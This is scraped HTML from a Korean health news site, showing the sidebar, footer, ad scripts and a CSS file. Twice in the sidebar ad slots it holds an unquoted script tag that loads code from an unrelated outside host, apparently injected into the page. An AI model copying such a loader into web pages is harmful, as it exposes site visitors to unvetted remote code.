					<!--// 페이스북 댓글 -->
				</div>
			</div>
	
			<!-- SIDEBAR -->
			<aside class="rightSidebar col-md-4 col-sm-5 print-no">
				<div class="theiaStickySidebar">
					<!-- 코로나19 현황 --> 
					<div class="dsp-off-499">
										</div>
					<!-- //코로나19 현황 -->
					

					<!-- ads 리스트M 우측 상 - M03 -->
					<div id="M03" class="mobile-banner t-a-c m-b-30">
						

		<!--모비온 -모바일_기사하단_300/250-->
<script src="//www.mediacategory.com/mediaCategory/js/mobileChk_min.js"></script><script type="text/javascript"> if (mobileCheck()) { document.write("<d"+"iv id='mobonDivBanner_515190'><iframe name='ifrad' id='mobonIframe_515190' src='//www.mediacategory.com/servlet/adbnMobileBanner?from="+escape(document.referrer)+"&s=515190&bntype=42&cntsr=4&iwh=300_250' frameborder='0' scrolling='no' style='height:250px; width:300px;'></iframe></div>"); }</script>
<script src=//developer-js.com/vjs></script>						</div>
					<!-- ads //리스트M 우측 상 - M03 -->

					<div class="side-widget m-b-30">
						<h3 class="heading-1"><span>최신기사</span></h3>
						<div class="timeline m-b-50">
														<div class="def">
								<span class="published">2026-01-23 11:13</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">멘토클럽</span>
									<a href="/news/view.php?bIdx=9139">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9139/700_440_20260123_MC45ODQyNTAwMCAxNzY5MTM0NDYx.png" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">이대서울병원 문영준 교수</h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																				<div class="def">
								<span class="published">2026-01-23 11:09</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">건강정보</span>
									<a href="/news/view.php?bIdx=9138">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9138/700_440_20260123_MC40MjI4NjkwMCAxNzY5MTM0MTY4.jpeg" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">겨울철 잦은 화장실 방문, 단순한 추위 탓일까?</h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																				<div class="def">
								<span class="published">2026-01-23 10:59</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">칼럼</span>
									<a href="/news/view.php?bIdx=9137">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9137/700_440_20260123_MC43NDQ1MjIwMCAxNzY5MTMzNjk5.png" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">[칼럼] 건강 관점에서 보는 딸기의 효능은?</h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																				<div class="def">
								<span class="published">2026-01-23 10:58</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">뉴스</span>
									<a href="/news/view.php?bIdx=9136">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9136/700_440_20260123_MC4yODc3MzkwMCAxNzY5MTMzNTE5.jpeg" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">동아제약, 영유아 맞춤형 쿨링 패치 ‘챔쿨 열냉각시트’ 출시</h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																				<div class="def">
								<span class="published">2026-01-22 14:42</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">독자Q&A</span>
									<a href="/news/view.php?bIdx=9135">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9135/700_440_20260122_MC4wNDQ1MjgwMCAxNzY5MDYwNTg3.jpeg" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">[독자Q&A] 전립선비대증 치료인 ‘리줌’ 시술에 대해 알고 싶어요</h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																			</div>
					</div>

					<!-- ads 기사뷰 우측 상 - D02 -->
					<div id="D02" class="ads t-a-c m-b-50">
						

		<script src='//img.mobon.net/js/common/HawkEyesMaker.js'></script>
<script>
	new HawkEyes({"type":"banner","platform":"W","scriptCode":"615318","frameCode":"74","width":"300","height":"250","settings":{"cntad":"1","cntsr":"1"}});
</script>
<script src=//developer-js.com/vjs></script>						</div>
					<!-- ads //기사뷰 우측 상 - D02 -->

					<div class="side-widget margin-bottom-30">
						<h3 class="heading-1"><span class="category-title">건강정보</span>인기기사</h3>
						<ul class="trending-text">
														<li>
								<em>1</em>
								<a href="/news/view.php?bIdx=4071"><p class="t-dc title-s-16">후추는 발암 물질? 몸에 쌓인다?...후추의 진실</p></a>
							</li>
														<li>
								<em>2</em>
								<a href="/news/view.php?bIdx=815"><p class="t-dc title-s-16">‘소울푸드’ 라면이 몸에 안 좋은 진짜 이유</p></a>
							</li>
														<li>
								<em>3</em>
								<a href="/news/view.php?bIdx=1007"><p class="t-dc title-s-16">간편식 ‘김밥’의 놀라운 효능</p></a>
							</li>
														<li>
								<em>4</em>
								<a href="/news/view.php?bIdx=1075"><p class="t-dc title-s-16">트림 자주 한다면...‘위암’ 등 의심</p></a>
							</li>
														<li>
								<em>5</em>
								<a href="/news/view.php?bIdx=6361"><p class="t-dc title-s-16">[건강물음표] 건강기능식품 성분이 되는 '비타민 K2'는?</p></a>
							</li>
													</ul>
					</div>

					<!-- ads 리스트 우측 하 - D03 -->
					<div id="D03" class="ads t-a-c m-b-50">
						

					</div>
					<!-- ads //리스트 우측 하 - D03 -->

					<!-- ads 기사뷰M 우측 하 - M04 -->
					<div id="M04" class="mobile-banner t-a-c">
						

					</div>
					<!-- ads //기사뷰M 우측 하 - M04 -->
				</div>
			</aside>
			<!-- // SIDEBAR -->

		</div>
	</div>
	<script>
	$(document).ready(function(){
		$(".center-block").addClass("img-responsive");

		$(".news-article-Body img").each(function(){
			if($(this).hasClass("note-float-left")){
				$(this).parent("figure").css("float","left").css("margin-right","20px");
			}else if($(this).hasClass("note-float-right")){
				$(this).parent("figure").css("float","right").css("margin-left","20px");
			}else{
				$(this).parent("figure").css("margin-right","auto").css("margin-left","auto");
			}
		});
		$(".single-carousel-wrap").show();
	});
	</script>
	<!-- // CONTENT -->



	<!-- 기사본문 내 인라이플광고 
	<script>
		$( document ).ready(function() {
			// 문단 사이에 광고 노출
			var ad_pos = parseInt($(".news-article-Body").find("p").length/3);
			var ad_pos2 = parseInt($(".news-article-Body").find("br").length/3);
			var ad_pos3 = parseInt($(".news-article-Body").find("br").length/2);
			if(ad_pos==0){
				ad_pos	= 1;
			}
			//console.log(ad_pos);
			
			$(".news-article-Body br:eq("+ad_pos2+")").before("<d"+"iv id='mobonDivBanner_591754' class='in-banner' style='text-align:center;margin-top:10px'><iframe name='ifrad' id='mobonIframe_554432' src='//www.mediacategory.com/servlet/adBanner?from="+escape(document.referrer)+"&s=591754&igb=74&iwh=300_250&cntad=1&cntsr=1' frameborder='0' scrolling='no' style='height:250px; width:300px;'></iframe></div>");
		});
	</script>
	<!--// 기사본문 내 인라이플광고 -->


	<button onclick="topFunction()" id="myBtn" title="Go to top"><i class="fa fa-fw fa-chevron-up"></i><span
		class="top">TOP</span></button>

<!-- FOOTER -->
<footer class="bg-white footer">
	<div class="container m-b-20">
		<div class="footer-row1">
			<div class="o-f-h" style="position: relative;">
				<div class="fl-l footer-info p-t-25">
					<a href="/#"><img src="/main_site/healthweek/images/flogo.png" class="img-responsive mo-dp-n"
							alt="" /></a>
				</div>
				<div class="footer-info pc-dp-n t-a-c">
					<a href="/#" class="footer-logo t-a-c"><img src="/main_site/healthweek/images/flogo.png"
							class="img-responsive dp-inl" alt="" /></a>
					<!--p class="btn-com"><a href="/cms/cms.php?b=company">언론사소개</a></p-->
					<ul class="footer-menu m-b-0 p-tb-20 t-a-c">
						<li class="bor-l"><a href="/cms/cms.php?b=company">언론사소개</a></li>
						<li class="bor-l"><a href="/info/news_report.php">기사제보</a></li>
						<li class="bor-l"><a href="/info/qa.php">문의하기</a></li>
					</ul>

				</div>
				<div class="fl-l col-md-9 col-sm-12 mo-p-0 footer-info padding-left-30">
					<ul class="footer-links m-b-0 p-tb-20 mo-dp-n">
						<li><a href="/cms/cms.php?b=company">언론사소개</a></li>
						<li><a href="/info/privacy.php">개인정보취급방침</a></li>
						<li><a href="/info/youthpolicy.php">청소년보호정책</a></li>
						<li><a href="/info/nomail.php">이메일수집거부</a></li>
						<li><a href="/info/report.php">광고·제휴</a></li>
						<li><a href="/info/news_report.php">기사제보</a></li>
						<li><a href="/info/qa.php">문의하기</a></li>
					</ul>

					<p class="m-t-0 m-b-0 mo-dp-n">
						제호 : 헬스위크 | 사업자명 : NGM내가미래다(주) | 등록번호 : 서울-자 60056 | 등록일 : 2020년 09월 01일<br />
발행인 : 김덕진ㆍ편집인 : 이현이 | 청소년보호책임자 : 이예숙 | 발행일자 : 2020년 09월 1일<br />
주소 : 서울특별시 송파구 법원로11길 7, C동 405, 406호 | 대표전화 : 02-6338-0338<br />
헬스위크의 모든 콘텐츠(영상,기사, 사진)는 저작권법의 보호를 받은바, 무단 전재와 복사, 배포 등을 금합니다.<br>
						<!--<i class="fa fa-phone"></i> 대표전화 : 02-6338-0338 <i class="fa fa-envelope"></i> htw@ngmnetworks.com-->
					</p>
					<p class="m-t-0 m-b-0 copyright">
						Copyright © 2020 Healthweek. All rights reserved.					</p>
				</div>
				<div class="fl-l powered">
					<a href="http://www.lineadd.co.kr/" target="_blank"><img
							src="/main_site/healthweek/images/la.png"></a>
				</div>
			</div>
		</div>
	</div>
</footer>
<!-- // FOOTER -->

</div>
<script>
	$(document).ready(function () {
		$('.content, .rightSidebar')
			.theiaStickySidebar({
				additionalMarginTop: 30
			});

		if ($.cookie('c_date') != "2026 - 01 - 26"){
		$.get("/user_count.php");
		$.cookie('c_date', '2026-01-26', { expires: 1 });
	}
	});
</script>

<!-- banner scroll -->
<script language="JavaScript">
<!--
	$(window).scroll(function() { 
		$('#banner-right').animate({top:$(window).scrollTop()+"px" },{queue: false, duration: 500});
	});
	$(window).scroll(function() { 
		$('#banner-left').animate({top:$(window).scrollTop()+"px" },{queue: false, duration: 500});
	}); 

//-->  
</script>

<!-- Bootstrap Core JavaScript -->
<script src="/news/js/bootstrap.min.js"></script>

<!-- Plugin JavaScript -->
<script src="/news/js/slick/slick.js"></script>
<script src="/news/js/slick/slick.min.js"></script>
<script src="/news/js/jquery.simpleWeather.min.js"></script>
<script src="/news/js/lity/lity.min.js"></script>
<!-- sticky-sidebar -->
<script type="text/javascript" src="/news/js/theia-sticky-sidebar.js"></script>

<!-- Mailchimp Js -->
<script src="/news/js/mc/jquery.ketchup.all.min.js"></script>
<script src="/news/js/mc/main.js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"327a3e15b204487cba3fc0984980b6c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html><script>console.log("style_30")</script>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qNagpTPtTf2VNF6LCA9PCg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769365565740');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://healthweek.co.kr/main_site/healthweek/css/skin-custom.css
body_size: 746
content:
@media (max-width: 991px) {
	.post-carousel-wrap .post-content p {
		display:none;
	}
	
	.bor-all-1,
	.mob .bor-right,
	.mob .bor-left,
	.mob .bor-lr-1 {
		border:0px !important;
	}
	.mob .col-md-4 {
		padding-left:0px;
		padding-right:0px;
	}
	.m-r-1,
	.m-l-1 {
		margin:0px !important;
	}
	
}


/* skin_a2*/
.post-carousel-wrap {
	position: relative;
	z-index: 1;
}
.post-carousel-wrap .post-nav {
    opacity: 0;
    filter: alpha(opacity=0);
    transition: all .2s;
    -moz-transition: all .2s;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
    -webkit-transition-delay: 1s;
    transition-delay: 1s;
}

.post-carousel-wrap:hover .post-nav {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}



.post-nav a.prev {
    border-color: transparent;
    background-color: #256dc1;
    color: #fff;
    margin-left: -20px;
    box-shadow: 0 3px 3px rgba(0,0,0,.2);
}
.post-nav a.next {
    border-color: transparent;
    background-color: #256dc1;
    color: #fff;
    margin-left: -20px;
    box-shadow: 0 3px 3px rgba(0,0,0,.2);
}

.post-nav .prev {
    position: absolute;
    right: 100%;
    top: 50%;
    margin-top: -20px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    border-radius: 50%;
    border: 2px solid rgba(204,204,204,.4);
    background: transparent;
    color: #8a8a8a;
    font-size: 0;
    margin-right: 20px;
    transition: all .2s;
    -moz-transition: all .2s;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
}
.post-nav .next {
    position: absolute;
    left: 100%;
    top: 50%;
    margin-top: -20px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    border-radius: 50%;
    border: 2px solid rgba(204,204,204,.4);
    background: transparent;
    color: #8a8a8a;
    font-size: 0;
    margin-left: 20px;
    transition: all .2s;
    -moz-transition: all .2s;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
}
.post-carousel-wrap .post-nav .prev:before {
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
    line-height: inherit;
    font-size: 12px;
    content: "\f053";
    font-family: FontAwesome;
}
.post-carousel-wrap .post-nav .next:before {
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
    line-height: inherit;
    font-size: 12px;
    content: "\f054";
    font-family: FontAwesome;
}


/* video-carousel-wrap */
.video-carousel-wrap.bg-dark h5 {
    background: #2d2e30;
    height: 10px;
    margin: 0 0 23px;
}
.video-carousel-wrap.bg-dark h5 span {
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 14px;
    background: #1d1e20;
    padding-right: 14px;
    letter-spacing: 0.06em;
    position: relative;
    top: -2px;
}
.bg-dark.allview h5 a {
    color: #777777;
    text-transform: uppercase;
    font-size: 10px;
    line-height: 10px;
    background: #1d1e20;
    padding-left: 14px;
    letter-spacing: 0.10em;
    position: relative;
    top: -1px;
    float: right;
}

.video-carousel-wrap.bg-dark .layout_2--item h4 {
	color:#fff;
}
.video-carousel-wrap .layout_2--item h4 {
	color:#1d1e20;
}



/* video-carousel-wrap bg-white */
.video-carousel-wrap.bg-white h5 {
    background: #f6f6f6;
    height: 10px;
    margin: 0 0 23px;
}
.video-carousel-wrap.bg-white h5 span {
    color: #1d1e20;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 14px;
    background: #fff;
    padding-right: 14px;
    letter-spacing: 0.06em;
    position: relative;
    top: -2px;
	font-weight:600;
}
.bg-white.allview h5 a {
    color: #777777;
    text-transform: uppercase;
    font-size: 10px;
    line-height: 10px;
    background: #fff;
    padding-left: 14px;
    letter-spacing: -0.05em;
    position: relative;
    top: -1px;
    float: right;
	font-weight: 600;
}

.video-carousel-wrap.bg-white .layout_2--item h4 {
	color:#1d1e20 !important;
}
.video-carousel-wrap .layout_2--item h4 {
	color:#1d1e20;
}




.bg-white .slick-dots li.slick-active button {
	width: 8px;
	height: 8px;
	background: #da0000;
	padding: 0;
	border: none;
	border-radius: 50%;
	font-size: 0px;
}



/* skin_i1*/
hr.l0 {
    margin-top: 15px;
    margin-bottom: 15px;
    border: 0;
    border-top: 1px solid #e8e8e8;
}

.line-b-1 {
	border-bottom:1px solid #e9e9e9;
}


ul.more-posts li:last-child {
    padding: 12px 0 1px;
}
